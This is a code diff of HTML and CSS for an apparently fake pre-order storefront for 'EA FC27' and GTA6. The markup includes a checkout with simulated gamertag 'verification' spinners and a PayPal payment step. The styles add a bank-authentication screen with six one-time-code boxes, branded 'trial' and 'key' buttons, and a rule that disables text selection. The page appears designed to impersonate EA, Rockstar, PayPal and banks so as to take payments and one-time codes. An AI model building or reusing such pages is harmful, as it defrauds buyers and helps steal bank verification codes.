+                                    <strong id="fc27-sum-total" class="text-green">€83.97</strong>
+                                </div>
+                            </div>
+
+                            <button class="fc27-continue-btn" id="fc27-btn-continue">Continue pre-order</button>
+                            
+                            <p class="fc27-summary-note">Your selected edition, platform, and currency are carried into checkout.</p>
+                        </div>
+                    </div>
+
+                </div>
+
+            </div>
+
+        </div>
+    </div>
+
+    <!-- FC27 CHECKOUT MODAL FLOW -->
+    <div class="fc27-checkout-overlay" id="fc27-checkout-overlay">
+        <div class="fc27-checkout-card">
+            
+            <div class="fc27-modal-header">
+                <div class="fc27-modal-header-brand">
+                    <span class="fc27-badge-logo">EA FC27</span>
+                    <img src="assets/steam_logo_clean.png" id="fc27-modal-plat-logo" class="fc27-modal-plat-img" alt="Platform">
+                    <div>
+                        <span class="fc27-modal-tag">FC27 PRE-ORDER</span>
+                        <h4 class="fc27-modal-title">Secure Checkout</h4>
+                    </div>
+                </div>
+                <button class="close-modal-btn" id="fc27-checkout-close">×</button>
+            </div>
+
+            <!-- Steps Header -->
+            <div class="fc27-steps-header">
+                <div class="fc27-step-item active" id="fc27-step-1">
+                    <span class="step-num">1</span>
+                    <span>Player profile</span>
+                </div>
+                <div class="fc27-step-item" id="fc27-step-2">
+                    <span class="step-num">2</span>
+                    <span>Payment</span>
+                </div>
+                <div class="fc27-step-item" id="fc27-step-3">
+                    <span class="step-num">3</span>
+                    <span>Confirmed</span>
+                </div>
+            </div>
+
+            <div class="fc27-checkout-body">
+                
+                <!-- STEP 1: CONFIRM PLAYER PROFILE -->
+                <div class="fc27-step-content active" id="fc27-step1-content">
+                    <span class="fc27-step-label">STEP 1 OF 3</span>
+                    <h2 class="fc27-step-heading">CONFIRM YOUR PLAYER PROFILE.</h2>
+                    <p class="fc27-step-sub">Enter the display name or gamertag for this FC27 order.</p>
+
+                    <div class="fc27-input-block">
+                        <label>PLAYER PROFILE / GAMERTAG</label>
+                        <div class="fc27-input-row">
+                            <input type="text" id="fc27-username-input" placeholder="Your gamertag..." value="" autocomplete="off">
+                            <button class="fc27-step-btn" id="fc27-btn-step1-continue">Continue</button>
+                        </div>
+                    </div>
+
+                    <!-- Loading Spinner (shown during verification) -->
+                    <div class="fc27-verify-loading" id="fc27-verify-loading">
+                        <div class="fc27-verify-spinner"></div>
+                        <div class="fc27-verify-steps">
+                            <div class="fc27-verify-step" id="fc27-vl-1">
+                                <span class="fc27-vl-dot pending"></span>
+                                <span>Fetching account region...</span>
+                            </div>
+                            <div class="fc27-verify-step" id="fc27-vl-2">
+                                <span class="fc27-vl-dot pending"></span>
+                                <span>Loading avatar service...</span>
+                            </div>
+                            <div class="fc27-verify-step" id="fc27-vl-3">
+                                <span class="fc27-vl-dot pending"></span>
+                                <span>Verifying checkout entitlement...</span>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Profile Fetch Card (hidden until verified) -->
+                    <div class="fc27-fetched-profile-card" id="fc27-profile-fetched-box" style="display:none;">
+                        <div class="fc27-profile-user-row">
+                            <div class="fc27-avatar-circle-wrap">
+                                <img src="" id="fc27-profile-avatar" class="fc27-profile-avatar-img">
+                            </div>
+                            <div>
+                                <h4 class="fc27-profile-uname" id="fc27-profile-uname-display"></h4>
+                                <span class="fc27-profile-status-text" id="fc27-profile-plat-text">PC profile · region verified ✓</span>
+                            </div>
+                        </div>
+                    </div>
+
+                    <!-- Status Fetch Rows (hidden until verified) -->
+                    <div class="fc27-status-box" id="fc27-status-box" style="display:none;">
+                        <span class="fc27-status-box-title">Profile verification</span>
+                        <div class="fc27-status-row"><span>Account region</span><strong class="text-green" id="fc27-vstat-1"></strong></div>
+                        <div class="fc27-status-row"><span>Avatar service</span><strong class="text-green" id="fc27-vstat-2"></strong></div>
+                        <div class="fc27-status-row"><span>Checkout entitlement</span><strong class="text-green" id="fc27-vstat-3"></strong></div>
+                    </div>
+                </div>
+
+                <!-- STEP 2: PAYMENT METHOD (GTA6-style) -->
+                <div class="fc27-step-content" id="fc27-step2-content">
+
+                    <!-- Header row -->
+                    <div class="fc27-pay-header-row">
+                        <div>
+                            <span class="fc27-pay-methods-label">PAYMENT METHODS</span>
+                            <h3 class="fc27-pay-choose-title">Choose payment</h3>
+                        </div>
+                        <span class="fc27-pay-total-badge" id="fc27-pay-total-badge">€83.97</span>
+                    </div>
+
+                    <!-- Radio payment options -->
+                    <div class="fc27-pay-radio-group">
+
+                        <label class="fc27-pay-option selected" id="fc27-pay-opt-paypal" for="fc27-radio-paypal">
+                            <div class="fc27-radio-indicator"><div class="fc27-radio-dot"></div></div>
+                            <input type="radio" id="fc27-radio-paypal" name="fc27-pay-method" value="paypal" checked style="display:none;">
+                            <div class="fc27-pay-opt-info">
+                                <div class="fc27-pay-opt-icon fc27-pp-icon">
+                                    <svg viewBox="0 0 24 24" width="18" height="18" fill="#003087"><path d="M7.3 21.8L8.1 17H5.8l2.7-16h7.4c1.5 0 2.9.3 4 1 1.2.8 1.8 1.9 1.8 3.4 0 .5-.1 1-.2 1.5-.6 3.2-2.7 4.8-6.3 4.8h-2L12 17h-2l-.7 4.8z"/></svg>
+                                </div>
+                                <div>
+                                    <p class="fc27-pay-opt-title">Pay with PayPal</p>
+                                    <p class="fc27-pay-opt-sub">PayPal balance or saved PayPal cards</p>
+                                </div>
+                            </div>
+                            <img src="assets/paypal_logo.png" class="fc27-pay-brand-logo" alt="PayPal">
+                        </label>
+
+                        <label class="fc27-pay-option" id="fc27-pay-opt-card" for="fc27-radio-card">
+                            <div class="fc27-radio-indicator"><div class="fc27-radio-dot"></div></div>
+                            <input type="radio" id="fc27-radio-card" name="fc27-pay-method" value="card" style="display:none;">
+                            <div class="fc27-pay-opt-info">
+                                <div class="fc27-pay-opt-icon fc27-card-icon" id="fc27-pay-card-icon-box">
+                                    <img src="assets/visa_logo.png" id="fc27-pay-card-logo-img" style="height:20px; width:auto; object-fit:contain;">
+                                </div>
+                                <div>
+                                    <p class="fc27-pay-opt-title" id="fc27-pay-card-title">Card through PayPal</p>
+                                    <p class="fc27-pay-opt-sub" id="fc27-pay-card-sub">Available inside the PayPal window</p>
+                                </div>
+                            </div>
+                            <img src="assets/visa_logo.png" class="fc27-pay-brand-logo" id="fc27-pay-card-brand-logo" alt="Card">
+                        </label>
+
+                    </div>
+
+                    <!-- Breakdown -->
+                    <div class="fc27-pay-breakdown">
+                        <div class="fc27-pay-brow">
+                            <span>Subtotal</span>
+                            <span id="fc27-pay-subtotal">€83.97</span>
+                        </div>
+                        <div class="fc27-pay-brow">
+                            <span>Taxes and fees</span>
+                            <span style="color:#6e7385;">Calculated at store</span>
+                        </div>
+                        <div class="fc27-pay-brow fc27-pay-total-row">
+                            <span>Total</span>
+                            <span class="text-green" id="fc27-pay-grand-total">€83.97</span>
+                        </div>
+                    </div>
+
+                    <!-- Pay button -->
+                    <button class="fc27-yellow-paypal-btn" id="fc27-btn-pay-paypal">
+                        Pay with
+                        <img src="assets/paypal_logo.png" alt="PayPal" style="height:20px; margin-left:6px; vertical-align:middle;">
+                    </button>
+                    <p class="fc27-pay-note">Select PayPal to open the payment window and confirm this FC27 digital order.</p>
+
+                    <button class="fc27-back-pill-btn" id="fc27-btn-step2-back">Back</button>
+                </div>
+
+                <!-- STEP 3: ORDER CONFIRMED -->
+                <div class="fc27-step-content" id="fc27-step3-content">
+                    <div class="fc27-success-screen">
+                        <div class="fc27-success-checkmark">
+                            <svg viewBox="0 0 52 52" width="64" height="64">
+                                <circle cx="26" cy="26" r="25" fill="none" stroke="#00ff44" stroke-width="2"/>
+                                <path fill="none" stroke="#00ff44" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M14 26l8 8 16-16"/>
+                            </svg>
+                        </div>
+                        <span class="fc27-step-label" style="text-align:center; display:block; margin-bottom:6px;">ORDER CONFIRMED</span>
+                        <h2 class="fc27-step-heading" style="text-align:center; font-size:24px;">PRE-ORDER SUCCESSFUL!</h2>
+                        <p class="fc27-step-sub" style="text-align:center;">Your EA SPORTS FC27 pre-order is confirmed. You will receive a confirmation email shortly.</p>
+
+                        <div class="fc27-receipt-card">
+                            <div class="fc27-receipt-row">
+                                <span>Order ID</span>
+                                <strong class="text-green" id="fc27-receipt-order-id">FC27-001ND-000000</strong>
+                            </div>
+                            <div class="fc27-receipt-row">
+                                <span>Player</span>
+                                <strong id="fc27-receipt-player">powder</strong>
+                            </div>
+                            <div class="fc27-receipt-row">
+                                <span>Edition</span>
+                                <strong id="fc27-receipt-edition">Ultimate Edition</strong>
+                            </div>
+                            <div class="fc27-receipt-row">
+                                <span>Platform</span>
+                                <strong id="fc27-receipt-platform">PC</strong>
+                            </div>
+                            <div class="fc27-receipt-row">
+                                <span>Confirmation email</span>
+                                <strong id="fc27-receipt-email">player@email.com</strong>
+                            </div>
+                            <div class="fc27-receipt-row fc27-receipt-total">
+                                <span>Total charged</span>
+                                <strong class="text-green" id="fc27-receipt-total">€83.97</strong>
+                            </div>
+                        </div>
+
+                        <button class="fc27-continue-btn" id="fc27-btn-done" style="margin-top:20px;">
+                            ✓ Done — Return to FC27 Hub
+                        </button>
+                    </div>
+                </div>
+
+            </div>
+        </div>
+    </div>
 
     <!-- Scripts -->
-    <script src="app_v2.js?v=3.0"></script>
+    <script src="app_v2.js?v=4.0"></script>
 </body>
 </html>
+
+
+
--- a/styles_v2.css
+++ b/styles_v2.css
@@ -1,6 +1,15 @@
+/* Version: 4.1.0 - Updated: 2026-08-02T19:41:00+02:00 */
 /* ==========================================================================
    DESIGN SYSTEM & VARIABLES
    ========================================================================== */
+/* Prevent text selection and image dragging */
+html, body {
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+}
+
 :root {
     /* Color Palette */
     --color-bg: #0b0b0e;
@@ -118,13 +127,188 @@
 }
 
 /* ==========================================================================
+   FIXED UNIVERSAL TOP BAR (always visible, z-index 99999)
+   ========================================================================== */
+.fixed-topbar {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    z-index: 99999;
+    background: rgba(9, 10, 14, 0.97);
+    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
+    backdrop-filter: blur(20px);
+    -webkit-backdrop-filter: blur(20px);
+    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.5);
+    height: 52px;
+}
+
+.fixed-topbar-inner {
+    max-width: 1600px;
+    margin: 0 auto;
+    padding: 0 24px;
+    height: 100%;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 24px;
+}
+
+.ftb-brand {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    flex-shrink: 0;
+}
+
+.mvp-topbar-logo {
+    height: 26px;
+    width: auto;
+    object-fit: contain;
+    background: transparent !important;
+    border: none !important;
+    border-radius: 0 !important;
+    box-shadow: none !important;
+    filter: drop-shadow(0 0 10px rgba(0, 170, 255, 0.7));
+}
+
+.mvp-header-logo {
+    height: 38px;
+    width: auto;
+    max-width: 120px;
+    border-radius: 8px;
+    object-fit: contain;
+    filter: drop-shadow(0 0 12px rgba(0, 162, 255, 0.7));
+    transition: transform 0.2s ease, filter 0.2s ease;
+}
+
+.mvp-header-logo:hover {
+    transform: scale(1.05);
+    filter: drop-shadow(0 0 16px rgba(0, 195, 255, 0.9));
+}
+
+.ftb-brand-name {
+    font-size: 11px;
+    font-weight: 900;
+    letter-spacing: 0.18em;
+    color: #ffffff;
+    background: linear-gradient(90deg, #ffffff, #9ea0ab);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+.ftb-tabs {
+    display: flex;
+    gap: 6px;
+    flex: 1;
+    justify-content: center;
+}
+
+.ftb-tab {
+    background: rgba(255, 255, 255, 0.04);
+    border: 1px solid rgba(255, 255, 255, 0.08);
+    border-radius: 10px;
+    color: var(--color-text-secondary);
+    font-size: 12px;
+    font-weight: 800;
+    letter-spacing: 0.06em;
+    padding: 6px 18px;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    cursor: pointer;
+    transition: all 0.2s ease;
+    position: relative;
+}
+
+.ftb-tab:hover {
+    background: rgba(255, 255, 255, 0.1);
+    color: #ffffff;
+    border-color: rgba(255, 255, 255, 0.2);
+}
+
+.ftb-tab.active {
+    background: rgba(255, 255, 255, 0.12);
+    border-color: rgba(255, 255, 255, 0.3);
+    color: #ffffff;
+}
+
+#ftb-tab-gta6.active {
+    border-color: #f7a000;
+    box-shadow: 0 0 16px rgba(247, 160, 0, 0.25);
+}
+
+#ftb-tab-fc27.active {
+    border-color: #00ff44;
+    box-shadow: 0 0 16px rgba(0, 255, 68, 0.25);
+}
+
+.ftb-tab-icon {
+    display: block;
+    border-radius: 4px;
+}
+
+.ftb-right {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    flex-shrink: 0;
+}
+
+.ftb-trial {
+    padding: 6px 12px !important;
+    font-size: 11px !important;
+}
+
+.ftb-key {
+    padding: 6px 10px !important;
+    font-size: 11px !important;
+}
+
+.ftb-settings-btn {
+    background: rgba(255, 255, 255, 0.06);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: 8px;
+    color: var(--color-text-secondary);
+    font-size: 11px;
+    font-weight: 800;
+    letter-spacing: 0.08em;
+    padding: 6px 14px;
+    cursor: pointer;
+    display: flex;
+    align-items: center;
+    gap: 6px;
+    transition: all 0.2s ease;
+}
+
+.ftb-settings-btn:hover {
+    background: rgba(255, 255, 255, 0.12);
+    color: #ffffff;
+    border-color: rgba(255, 255, 255, 0.25);
+}
+
+.ftb-discord {
+    width: 34px !important;
+    height: 34px !important;
+    padding: 0 !important;
+    border-radius: 8px !important;
+    display: flex !important;
+    align-items: center !important;
+    justify-content: center !important;
+    flex-shrink: 0;
+}
+
+.ftb-discord span { display: none; }
+.ftb-discord .discord-icon-svg { width: 16px; height: 16px; }
+
+/* ==========================================================================
    SITE HEADER (Rockstar Style)
    ========================================================================== */
 .site-header {
     width: 100%;
     background: linear-gradient(180deg, rgba(11, 11, 14, 0.9) 0%, rgba(11, 11, 14, 0) 100%);
     position: absolute;
-    top: 0;
+    top: 52px;
     left: 0;
     z-index: 10;
 }
@@ -228,6 +412,53 @@
     width: 18px;
     height: 18px;
     fill: var(--color-text-primary);
+}
+
+/* Header Site Switcher Tabs (GTA6 / FC27 / SETTINGS) */
+.tab-site-btn {
+    background: rgba(255, 255, 255, 0.05);
+    border: 1px solid var(--color-border);
+    border-radius: 20px;
+    color: var(--color-text-secondary);
+    font-size: 11px;
+    font-weight: 800;
+    letter-spacing: 0.08em;
+    padding: 8px 14px;
+    display: flex;
+    align-items: center;
+    gap: 6px;
+    cursor: pointer;
+    transition: all var(--transition-fast);
+}
+
+.tab-site-btn:hover {
+    background: rgba(255, 255, 255, 0.12);
+    color: #ffffff;
+    border-color: var(--color-border-glow);
+    transform: translateY(-1px);
+}
+
+.tab-site-btn.active {
+    background: rgba(255, 255, 255, 0.15);
+    border-color: rgba(255, 255, 255, 0.4);
+    color: #ffffff;
+    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
+}
+
+/* Green glow for FC27 active tab */
+#btn-tab-fc27.active, #fc27-tab-fc27.active {
+    background: rgba(0, 255, 68, 0.15);
+    border-color: #00ff44;
+    color: #00ff44;
+    box-shadow: 0 0 15px rgba(0, 255, 68, 0.3);
+}
+
+/* Pink/Orange glow for GTA6 active tab */
+#btn-tab-gta6.active, #fc27-tab-gta6.active {
+    background: rgba(255, 0, 127, 0.15);
+    border-color: var(--color-gta-pink);
+    color: #ffffff;
+    box-shadow: 0 0 15px rgba(255, 0, 127, 0.3);
 }
 
 /* ==========================================================================
@@ -627,7 +858,7 @@
     border: 1px solid var(--color-border);
     border-radius: 20px;
     width: 100%;
-    max-width: 820px;
+    max-width: 880px;
     min-height: 380px;
     position: relative;
     box-shadow: 0 30px 80px rgba(0, 0, 0, 0.6);
@@ -723,14 +954,222 @@
     font-family: var(--font-display);
     font-size: 26px;
     font-weight: 700;
-    margin-bottom: 8px;
+    margin-bottom: 6px;
     line-height: 1.25;
 }
 
 .modal-subtitle-main {
     font-size: 14px;
     color: var(--color-text-secondary);
-    margin-bottom: 28px;
+    margin-bottom: 24px;
+}
+
+/* ==========================================================================
+   SIDE-BY-SIDE EDITION CARDS (Rockstar Games Inspired Perks)
+   ========================================================================== */
+.editions-grid {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 20px;
+    width: 100%;
+    margin-bottom: 16px;
+}
+
+@media (max-width: 768px) {
+    .editions-grid {
+        grid-template-columns: 1fr;
+    }
+}
+
+.edition-card {
+    background: #14161f;
+    border: 1.5px solid rgba(255, 255, 255, 0.08);
+    border-radius: 16px;
+    padding: 20px;
+    display: flex;
+    flex-direction: column;
+    justify-content: space-between;
+    cursor: pointer;
+    position: relative;
+    transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1);
+}
+
+.edition-card:hover {
+    background: #1a1d29;
+    border-color: rgba(255, 255, 255, 0.2);
+    transform: translateY(-3px);
+    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.5);
+}
+
+.edition-card.ultimate-highlight {
+    border-color: rgba(245, 158, 11, 0.3);
+}
+
+.theme-xbox .edition-card.selected {
+    border: 2.5px solid #107c10 !important;
+    background: rgba(16, 124, 16, 0.08) !important;
+    box-shadow: 0 12px 35px rgba(16, 124, 16, 0.25) !important;
+}
+
+.theme-psn .edition-card.selected {
+    border: 2.5px solid #0070d1 !important;
+    background: rgba(0, 112, 209, 0.08) !important;
+    box-shadow: 0 12px 35px rgba(0, 112, 209, 0.25) !important;
+}
+
+.edition-cover-wrapper {
+    position: relative;
+    width: 100%;
+    height: 150px;
+    border-radius: 12px;
+    overflow: hidden;
+    margin-bottom: 16px;
+    border: 1px solid rgba(255, 255, 255, 0.1);
+}
+
+.edition-cover {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+    transition: transform 0.3s ease;
+}
+
+.edition-card:hover .edition-cover {
+    transform: scale(1.04);
+}
+
+.edition-badge-tag {
+    position: absolute;
+    top: 10px;
+    right: 10px;
+    background: rgba(0, 0, 0, 0.75);
+    backdrop-filter: blur(6px);
+    color: #ffffff;
+    font-size: 10px;
+    font-weight: 800;
+    letter-spacing: 0.8px;
+    padding: 4px 10px;
+    border-radius: 6px;
+    border: 1px solid rgba(255, 255, 255, 0.15);
+}
+
+.edition-badge-tag.gold-tag {
+    background: linear-gradient(135deg, #f59e0b, #d97706);
+    color: #000000;
+    font-weight: 900;
+    border: none;
+    box-shadow: 0 4px 12px rgba(245, 158, 11, 0.4);
+}
+
+.edition-content {
+    display: flex;
+    flex-direction: column;
+    gap: 6px;
+    flex-grow: 1;
+}
+
+.edition-title {
+    font-family: var(--font-display);
+    font-size: 19px;
+    font-weight: 800;
+    color: #ffffff;
+    margin: 0;
+}
+
+.edition-desc {
+    font-size: 12px;
+    color: #9aa0b4;
+    line-height: 1.4;
+    margin: 0 0 4px 0;
+}
+
+.edition-price {
+    font-size: 24px;
+    font-weight: 900;
+    color: #ffffff;
+    margin-bottom: 8px;
+}
+
+.theme-xbox .edition-card.selected .edition-price {
+    color: #2ecc71;
+}
+
+.theme-psn .edition-card.selected .edition-price {
+    color: #38bdf8;
+}
+
+/* Rockstar Perks List */
+.edition-perks-list {
+    list-style: none;
+    padding: 12px 0 0 0;
+    margin: 8px 0 16px 0;
+    border-top: 1px solid rgba(255, 255, 255, 0.08);
+    display: flex;
+    flex-direction: column;
+    gap: 8px;
+}
+
+.edition-perks-list li {
+    font-size: 12px;
+    color: #c0c5d5;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+
+.edition-perks-list li.perk-disabled {
+    color: #555a6a;
+    text-decoration: line-through;
+}
+
+.perk-check {
+    color: #10b981;
+    font-weight: 900;
+    font-size: 13px;
+}
+
+.perk-check.gold {
+    color: #fbbf24;
+}
+
+.perk-cross {
+    color: #ef4444;
+    font-weight: 700;
+    font-size: 11px;
+}
+
+/* Select Button at bottom of card */
+.edition-select-btn {
+    width: 100%;
+    padding: 10px 16px;
+    border-radius: 10px;
+    border: 1px solid rgba(255, 255, 255, 0.12);
+    background: rgba(255, 255, 255, 0.05);
+    color: #ffffff;
+    font-size: 13px;
+    font-weight: 800;
+    letter-spacing: 0.5px;
+    cursor: pointer;
+    transition: all 0.2s ease;
+    text-transform: uppercase;
+}
+
+.edition-card:hover .edition-select-btn {
+    background: rgba(255, 255, 255, 0.12);
+}
+
+.theme-xbox .edition-card.selected .edition-select-btn {
+    background: #107c10;
+    border-color: #107c10;
+    color: #ffffff;
+    box-shadow: 0 4px 15px rgba(16, 124, 16, 0.4);
+}
+
+.theme-psn .edition-card.selected .edition-select-btn {
+    background: #0070d1;
+    border-color: #0070d1;
+    color: #ffffff;
+    box-shadow: 0 4px 15px rgba(0, 112, 209, 0.4);
 }
 
 /* Input Fields and Action rows */
@@ -742,24 +1181,35 @@
 
 .input-wrapper {
     flex-grow: 1;
-    background: rgba(255, 255, 255, 0.03);
-    border: 1px solid var(--color-border);
-    border-radius: 10px;
-    padding: 2px;
-    transition: border-color var(--transition-fast), box-shadow var(--transition-fast);
+    background: #14161f;
+    border: 1.5px solid rgba(255, 255, 255, 0.12);
+    border-radius: 12px;
+    padding: 2px 14px;
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    transition: all var(--transition-fast);
+}
+
+.platform-input-icon {
+    font-size: 18px;
+    opacity: 0.8;
+    flex-shrink: 0;
 }
 
 .input-wrapper:focus-within {
-    border-color: rgba(255, 255, 255, 0.2);
-    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.05);
+    border-color: rgba(255, 255, 255, 0.3);
+    box-shadow: 0 0 20px rgba(255, 255, 255, 0.08);
 }
 
 .theme-xbox .input-wrapper:focus-within {
-    border-color: var(--color-xbox);
+    border-color: #107c10;
+    box-shadow: 0 0 20px rgba(16, 124, 16, 0.3);
 }
 
 .theme-psn .input-wrapper:focus-within {
-    border-color: var(--color-psn);
+    border-color: #0070d1;
+    box-shadow: 0 0 20px rgba(0, 112, 209, 0.3);
 }
 
 .input-wrapper input {
@@ -768,13 +1218,15 @@
     border: none;
     outline: none;
     color: var(--color-text-primary);
-    padding: 14px 18px;
-    font-size: 15px;
+    padding: 14px 4px;
+    font-size: 16px;
+    font-weight: 700;
+    letter-spacing: 0.3px;
+}
+
+.input-wrapper input::placeholder {
+    color: #62687b;
     font-weight: 500;
-}
-
-.input-wrapper input::placeholder {
-    color: var(--color-text-muted);
 }
 
 /* Store Action Buttons */
@@ -1288,6 +1740,179 @@
     align-items: center;
     text-align: center;
     padding: 48px 40px;
+}
+
+/* Rockstar Games Pre-Order Confirmed Screen */
+.rockstar-success-body {
+    padding: 32px 28px;
+    background: radial-gradient(circle at top center, rgba(252, 175, 23, 0.08) 0%, rgba(10, 10, 15, 0.98) 70%);
+}
+
+.rockstar-header-badge {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    background: rgba(252, 175, 23, 0.12);
+    border: 1px solid rgba(252, 175, 23, 0.3);
+    border-radius: 20px;
+    padding: 6px 14px;
+    margin-bottom: 20px;
+    font-size: 11px;
+    font-weight: 800;
+    letter-spacing: 1px;
+    color: #fcaf17;
+}
+
+.rockstar-logo-tag {
+    font-weight: 900;
+    font-size: 12px;
+}
+
+.rockstar-badge-sep {
+    opacity: 0.4;
+}
+
+.rockstar-hero-card {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 14px;
+    margin-bottom: 20px;
+}
+
+.rockstar-cover-wrap {
+    position: relative;
+    width: 130px;
+    height: 170px;
+    border-radius: 12px;
+    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.8), 0 0 20px rgba(252, 175, 23, 0.2);
+    border: 1px solid rgba(255, 255, 255, 0.15);
+    overflow: visible;
+}
+
+.success-edition-cover {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+    border-radius: 11px;
+}
+
+.rockstar-verified-check {
+    position: absolute;
+    bottom: -8px;
+    right: -8px;
+    width: 36px;
+    height: 36px;
+    background: linear-gradient(135deg, #10b981, #059669);
+    color: #ffffff;
+    border: 3px solid #111118;
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 18px;
+    font-weight: 900;
+    box-shadow: 0 4px 12px rgba(16, 185, 129, 0.4);
+}
+
+.rockstar-success-title {
+    font-family: var(--font-display);
+    font-size: 24px;
+    font-weight: 900;
+    color: #ffffff;
+    letter-spacing: 0.5px;
+    margin: 0;
+    text-transform: uppercase;
+    text-shadow: 0 2px 10px rgba(0,0,0,0.5);
+}
+
+.rockstar-success-subtitle {
+    font-size: 13px;
+    color: #a0a0b0;
+    max-width: 420px;
+    line-height: 1.4;
+    margin: 0;
+}
+
+.rockstar-success-subtitle strong {
+    color: #ffffff;
+}
+
+/* Perks Container */
+.rockstar-perks-container {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 10px;
+    width: 100%;
+    max-width: 440px;
+    margin-bottom: 20px;
+}
+
+.rockstar-perk-box {
+    background: rgba(255, 255, 255, 0.04);
+    border: 1px solid rgba(255, 255, 255, 0.08);
+    border-radius: 10px;
+    padding: 10px 12px;
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    text-align: left;
+}
+
+.perk-icon {
+    font-size: 20px;
+    flex-shrink: 0;
+}
+
+.perk-info {
+    display: flex;
+    flex-direction: column;
+    gap: 2px;
+}
+
+.perk-title {
+    font-size: 12px;
+    font-weight: 700;
+    color: #ffffff;
+}
+
+.perk-desc {
+    font-size: 10px;
+    color: #8e8e9f;
+}
+
+/* Receipt Card */
+.rockstar-receipt-card {
+    background: rgba(18, 18, 24, 0.8);
+    border: 1px solid rgba(252, 175, 23, 0.2);
+    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4);
+    margin-bottom: 24px;
+}
+
+.rockstar-code-val {
+    font-family: monospace;
+    font-weight: 700;
+    letter-spacing: 0.5px;
+    color: #fcaf17;
+}
+
+.rockstar-gold-price {
+    color: #fcaf17;
+    font-size: 20px;
+    font-weight: 900;
+}
+
+.rockstar-yellow-btn {
+    background: linear-gradient(135deg, #fcaf17, #e09405) !important;
+    color: #000000 !important;
+    font-weight: 900 !important;
+    letter-spacing: 0.5px;
+    box-shadow: 0 4px 20px rgba(252, 175, 23, 0.35) !important;
+}
+
+.rockstar-yellow-btn:hover {
+    background: linear-gradient(135deg, #ffb829, #f09e07) !important;
+    transform: translateY(-2px);
 }
 
 .success-title {
@@ -2032,7 +2657,56 @@
     gap: 8px;
 }
 
-.paypal-app-icon {
+/* Settings Header Button */
+.settings-header-btn {
+    background: rgba(255, 255, 255, 0.08);
+    border: 1px solid rgba(255, 255, 255, 0.18);
+    border-radius: 20px;
+    padding: 8px 16px;
+    color: #ffffff;
+    font-size: 12px;
+    font-weight: 700;
+    cursor: pointer;
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    transition: all 0.2s ease;
+    backdrop-filter: blur(8px);
+    margin-left: auto;
+}
+
+.settings-header-btn:hover {
+    background: rgba(255, 255, 255, 0.16);
+    border-color: rgba(255, 255, 255, 0.35);
+    transform: translateY(-1px);
+}
+
+/* Settings Select Dropdown */
+.settings-select {
+    width: 100%;
+    background: #181820;
+    border: 1px solid #2e2e3e;
+    border-radius: 8px;
+    padding: 8px 12px;
+    color: #ffffff;
+    font-size: 13px;
+    font-weight: 600;
+    outline: none;
+    cursor: pointer;
+    transition: border-color 0.2s ease;
+}
+
+.settings-select:focus {
+    border-color: #0070ba;
+    box-shadow: 0 0 0 2px rgba(0, 112, 186, 0.25);
+}
+
+.settings-select option {
+    background: #181820;
+    color: #ffffff;
+}
+
+.pp-app-icon {
     background: #003087;
     color: #fff;
     font-weight: 900;
@@ -2149,6 +2823,87 @@
     color: #6c7378;
     max-width: 300px;
     line-height: 1.4;
+}
+
+/* Bank Authentication & 6-Digit Verification Step */
+.bank-auth-container {
+    padding: 32px 24px;
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+}
+
+.bank-auth-header {
+    margin-bottom: 20px;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    min-height: 48px;
+}
+
+.bank-auth-logo-img {
+    height: 44px;
+    max-width: 160px;
+    object-fit: contain;
+}
+
+.bank-auth-title {
+    font-size: 18px;
+    font-weight: 700;
+    color: #111827;
+    margin-bottom: 8px;
+}
+
+.bank-auth-subtitle {
+    font-size: 13px;
+    color: #6b7280;
+    line-height: 1.4;
+    max-width: 320px;
+    margin: 0 auto;
+}
+
+.bank-code-group {
+    display: flex;
+    justify-content: center;
+    gap: 8px;
+    margin: 24px 0 16px 0;
+}
+
+.bank-code-digit {
+    width: 44px;
+    height: 52px;
+    text-align: center;
+    font-size: 22px;
+    font-weight: 700;
+    border: 2px solid #d1d5db;
+    border-radius: 8px;
+    background: #f9fafb;
+    color: #111827;
+    outline: none;
+    transition: all 0.2s ease;
+}
+
+.bank-code-digit:focus {
+    border-color: #0070ba;
+    background: #ffffff;
+    box-shadow: 0 0 0 3px rgba(0, 112, 186, 0.2);
+}
+
+.bank-success-icon {
+    width: 60px;
+    height: 60px;
+    background: #10b981;
+    color: #ffffff;
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 32px;
+    font-weight: bold;
+    margin: 16px auto 16px auto;
+    box-shadow: 0 4px 14px rgba(16, 185, 129, 0.35);
+    animation: popIn 0.3s ease;
 }
 
 /* Checkout View (Image 3) */
@@ -2354,30 +3109,6 @@
 /* ==========================================================================
    SETTINGS MODAL & CURRENCY SELECTION (Image 2 Model)
    ========================================================================== */
-.settings-gear-btn {
-    background: #141418;
-    border: 1px solid #282832;
-    border-radius: 12px;
-    padding: 10px 14px;
-    color: #ffffff;
-    cursor: pointer;
